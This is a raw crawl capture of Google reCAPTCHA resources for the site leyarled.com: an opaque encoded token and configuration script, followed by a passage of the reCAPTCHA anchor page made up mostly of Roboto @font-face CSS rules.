cO5w5rDhT5+asOnwqrDlxZ2w6ZBI8O5ck3DlmzCrcOEw7ZNw5HCn8O5wr3DpMK+L1XDjsOPw6tLPsOZwpbDgU0pwpMmay0lwp58w7bDgsO5TAI5w5RAw5LDh8KUN8Krw75bwpwILcKVwpggwrvCiDFmIxRBw4Uhw7/[base64]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[base64]/DicOOw77DkMOSMB4vw5dyFsOzw4EpwqIDW8KKw6TClws9w4NKwo7Dpyhow4tqwrPDq2zCi0XCs8KNw73Cn8KXaMOawozDiH4Ow7M9wrtLwrhhRMOjw6NgCHJyLUPDqUjCt8OXw57Dmh/DnMK/Py7DkMK3woLDlcOSw7rCnsOEwrYFw51Jw6pnW2MOw6Esw4cWwqLDh3LDsnVNfC1xwrzCi257wrnCvcOaw7DCol43OcOiwpAWw6rCosOxRcOnFhfCnRzCnmvCnBMCw7BgwoTDlRROe8OpXcKpUsKlw6BzH1tVdTfDtcOoXUgEwq/CvVTClTfCkMOaQcOCw74HwoNBwpcLwprCjC/CqA9rQzZoX3fCvRHDsAPDkylvW8OtwrZww4/DunfCp8K1wpPDgMKabBvCosKuwrEIwpDCisKFwptVc8KzeMOTwqDCmMO8wolwwogvDcKdwpjCqsOcL8KKw7c2MMK+wqxyRQjDkjLDtMOsccO0ZsO1wq3DmgQ3YcOyTsOow7lhw59dw6xBw5tSdMOJYGfCoWBgwoY4PHhgKErCi8K6wrZOasOPw4zDjsO+w6h/eBVVCMOiw4QCw7VLOTwoamzCu8K6O1rDqsOMw5okC2jDj8K1wojCvW3DkjfCk8KFQDfDgQ0La0/DrMO/wqLCmMKKZsKfM1xsw78Ew77ClsOkw4fCoDFbXU5jOT9gw69rwrwcw7wRRMKhwqh8wroDw4PCqMKCJMOFMyFmHjXDmMORw5omI8KOwqc2fcK6wrtFHMObEcO8XMO0DsKewpnDgSLCucKIVH0tWMONw5hfw7/Cl0tob8KOwqFQHyXCg2AFHAcIaT/DjMKgw4zCtXnDl8KDw79Cw40kwr91NsOBwq1/w4g7w6DCjWd+GsO2w70kw6p/wr7CpHZvL1rCvsKvTAsGwo/CqMO4wqfDiUHDq8KuaXktYhAnwroAw4HDrDfCvCx5wrpTCkHCl8KqeMOgQMKqwqPCtsKMwoDCm17Do2ERwqXDpcK2wqBFQcKOLQzCj8OVUULDmTZNw6hywoYzGyPCm2wtw6zCiMKlwqkIw7wlw7rCtEZvQcKtwp86wpx/wow7agbCmV3CsAkaw73DgsKCw6DCuWMiwqdwKCvDihHCj8KkWcO3wrrDtg3DoMOxw4wSw6Fdwr5SEQ7CjVUjLsOOwpUbFXbDucK+w5ciw7AmN8O3dcK+JCxBwrNIw5dkw4gyw79aw6IuwqzDtMKsE8OVUMOBwpdeR8Kte8Kawpt7woPCu8O/[base64]/EcK/RsKhVWHCvBFhVApWwoLChsOzesOECiPDlMKMZcOCw7R5wr/CjnTCncOJwqHCslfCisKKwqTDnnTCjW/ChMOww7HDnsKlEMOyOMKnw6JSFMKWwp0Kw6bCs8KaesOSwqDDqnRuwoTDiTIOwoNbwp3ClzAPwozDt8KRw5JUM8K6U8OGWhTCiSRMc0ISBsOrX8Okw7cZA1/DiR7CsVvDscO/[base64]/[base64]/[base64]/DqMKiYEDCoEDCnHnCuX3CosKiZ8OTwqIYIsO/YsOMw58WT8O/wptMJsKOw79SUQ7DncKWe8Osw5BLwod8H8Knw5TCu8Odwp3CnsOUQQdvWnRYwrY0TgrCiE0lwpvChlttK1XDu8K+QlMFHl/DisOsw4kFw5TDj0DCg07Dsz/Do8OSUWc6PA8lLVdaaMK8w6VoLQ4Ac8OsdMO1GMOAw4k7a00/bXNkwp7CmsOdW10bHTHDjMKdw40yw67CojZCwrgYByxjScKPwqEJFMKMOWFqwq3Dt8KBwo9KwoMDw5YSAsO3wobCtMO+I8K0QmhRw6fCg8Odw5/DsmXDpBvDh8KiYcOOKlEXw43CocKxwpUyRHdYw63Cu1PCksKnXcO+w7oTZRbDpGHCh1xyw51uBh08w5cIw4fCoMOGJ1TDrkPDp8KFOR/CoBrDsMOCwrB5wpXDqsOpKGbCtH0LMQLDgcO4wqHDvcO2w4dcSsOOOMKQw4VIITcWO8KXw4Epw4R/[base64]/DlMKlfRDCu8OQwo/Dg8OPwokdwoR6Ahg8GRVRfMODw48XGFBTwoteYsKCwqrDo8OAOxvDgMKHw5RLchjCthBuwqJrwoIdEcKVw4rDvSpLV8KawpQJw6fCjh/[base64]/CrMKBwpXCr8KlXGUywqwaD8OrwobClU8VUMKeY8OnVcOUwoTCqMORwq7DtkkNWMKRKsKrWzg6wqfCvcK1JMKnYsKpOWoGw47DrQUBHSUNwpvCiBTDl8KOw4/[base64]/Cq17CjErCvDhqLMKewofCqCsZw7tvwr/CgVVwLmscEQ0HwpnDojjDncO7YhDCo8OjHCdnw7gBwq1twp1QwqDDr041w4zDmznCp8OqIlnChC4RwpLCljEJAXbCmmAwZMOCR1jCvkM7w43DicKrwps+cFnCk0UwPcKkScOZwqTDhhLCvVDDjsK5AMKSw5fCk8Onw5BXICzDu8KOVcK5w6J/K8OAw5Q9wrLCvMKBJcKawoEJw6sLO8OZbxHCiMOKwohAw7DCqsOpw6/DlcOoTlbCm8KlZg3CsXvCgXPCp8Kuw549fcOldmNaFg1qF0Mxw5HClTECw4rDlnXDrcOgwq9Gw4/CuVICJiDCvW9mJAnDm28zw5gAWijCncKMw6jCrCoGwrdtw4DCh8OawpjCun/CqcOrwqMBwqXCo8OoZcKcD0kEw4MtNcOsesORbn5BbMKUw4nCtjHDpklVw4ZlLcKZwqnDp8Onw74HaMOow5DCj3LCiHAJWXdEw5J5LT7CtcKnw7ATFwhZIwYLwphUwqojD8KrFGhwwpQDw4hgcyvDpMODwr9uw7/[base64]/CuhjCtBjClEDCgUJewqRxWMKSwrlKK3xhDyokw69ywqwRwoPCumZmVMKDXMK1DMOZw4PDl1QFF8OWwoPCuMOhw4zDjsKUwo7Dv0Viw4Q0SgjCmcK3wrJGFsKoemtswpgaT8O/w4HDk15KwoDChUnDtsOiw5svSgvCl8K3wosqZAzCicORAMOLE8ONw4VVwrQNJT/CgsK4AsOPZcOwdjnDvWM8w7PCncOhPEfCgHXClHZtw4/CuHU3KMOOZcOUwp7Cslwuwp/Dq2/[base64]/DlTbCjX/DhsKeBsOPw4JeesKswotbQMOAwo5RJGICw7Bywq3ClcKYwrbCqMO5ejAxVsOgwqLCoUTCuMOZWcOlwq/DrMOkw6rCnDfDvcOQwqlpP8OLJFoMI8OGdEDDmHUoUsK5F8KVwqtpFcO+woDCljsQJlUnwpIww5PDscOnwpLDqcKWDxhEYsKUw745wqPCvkF5VsKYwpjDscOfGTR8OMOYw4VEwq3CncKRa2rCql7CjsKSw4RYw5TDg8KqcMKWNQHDn8OKPFLCiMOXwp/Ci8KQwpJqw7fCmsKiZMK3UMKnQVfDnsO2XsKjwpJYUhlDw7DDssOzDkU5JsO1w6IuwprCmcKdDMOTw6Vxw7gieG1pw4JXw6JMKTZMw7ADwpfCg8KowoXCk8O/LH7DuX/Di8ORw4oqwrtIwp0Pw6ICw6Zlwp/[base64]/DpMKDC8O9wpFOOcKYGXLCp8K3wpPDt2DDvER9woRuE28eRU8iwpxAwonCvUNaJsOkw5w+c8Ohw7bClMKkw6fCrzh3w7siw71QwqwwaBrChA4+AcKjwrrDqibDtz0+K2fCosO/FMOuw6PDoU3CqFFmw5gMwobCnGnCqybCo8KIAMOmwqIyJRnCmMOJDsODTsKlWcO6dMOLCcKFw4/CgHVQwpByUEsJwo5ww40cOgYvHMKrcMOww4rDvcOvcG7CnmtsbiHClRDCqAXDvcKccsKUCl/Dp19TM8OBwpfDgMK9w504TAY+wr40QgnCmUB4wpdTw5N/wr3CsXjCmcOwwo3DjH7DhHZKwoPDk8K7ZMOOGV3DvsKjw4QDwq3CgUgHTsKoMcKTwog6w5p6wro/LcKWZgA5wprDjcK7w6jCkGDCtsKaw6I/wpIeS2IYwoIJLE1mRsKEw5vDvCfCvMO8WcOXw59cwpTDgUF0w7HDrsKmwqRqEcKHTcK3wrRPw6TDr8KoWsKSJAldw6x2worCicOzA8OUwoHCtMKjwovCgVdcO8KZw44hbyM0wqrCsh3DmyfCocKmdGPCuSXCisO7CjZ1Uh4YZcKfw6x9wqBaKSXDhEV8w6PCmSJ/wo7CuQbDoMORYCNBwoEST3U5w6JhasKSQ8Kew6FpLsOvFD/DrG1TMxTCkMOhJ8KJfw07Xx3DvcO6D2PCuFfCg13DvHkvwprDg8OsZsOcw5zDhsOJw4PCh1cGw7fChC7DvwvCggJOw4Ujw7LDkcO8wrDDscODbcKTw6HDkcOJwoPDplBeQxbCk8KnasOXwp1aWGFBw51FEkbDjsO6w63DksOCNnbCkh7Dlm3CksK9wq1bVS/DhcKWw5Bzw5DCkEg+HsO+w58YM0DDt15Pw6zCpcOvYsOReMK5w7pCVsOqw5LCtMOKw7RHMcKZw57CgVtDTsKgw6PDiGrDi8OTdWFyJMO6JMKzwohQAMKvw5keZVVhwqlywpt4w6PCqQnCr8K7ECh7woM3w44RwrYQw6ddHcKPRcK/acOpwoA8w7djwrbDvTxCwoxqw7zDrCLCjGYaVBRCw7h2KMKDwrnCu8OhwpjCvsK0w7Fkwolsw49rw5U7wpfChgDCn8KaIMOuZmtDVMKuwohqXsOmLSF1YsOWZwLChQ4Bwq59V8KFBEbCog/CjsOkGcKww63DkCXDry/[base64]/DsmDCoB5jw44QwqzCgUzCuR7Dk1/DrcKeKsOgw45KU8KkN0vDosOxw4vDrVQtA8OPw4DDi3DCk29uN8KASlrDkMKMbiLCiTXDi8KUSMK5w7Z/HX7CrhTCvWldw5rDqAbDpcOGwoBTCGsuGQp4Kl0vEMK6wogCZ1LClMOAw7/Dt8KQw5zDmnnCucKywrXDo8ODw5Uic3HCvUc/w4jDjcO0BcO4w6bDjjPCmns9w7gMw5xMSsO8wq/[base64]/[base64]/CksOSRHrDg8KVwpzCusK3w6ZFwoN9TF8zwo7DoWohGsK1H8K3dMO1w6srfD7Cm2ZbBHt/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,497],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://leyarled.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22d5zvuT/NuhbNIDqBInJdAwV+gT6s78o4+AAGZ+3d4GA\\u003d\x22,1,0,null,1,1768266941087,0,0,[129,46,237,196],null,[6],\x22RC-4d0R5Q6eSX3iew\x22,null,null,null,null,null,\x220dAFcWeA4cP7wlWw714WgD2nLuwF6y9daeAfoWrEmjaIpt51lVRMsBXJuemgOijxjAQxoWBWRrWRk2xTD7uBAPh-JIp3XFqBlgDw\x22,1768349741200]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2&co=aHR0cHM6Ly9sZXlhcmxlZC5jb206NDQz&hl=en&type=v3&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=si45htwhv9zr
body_size: 48075
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
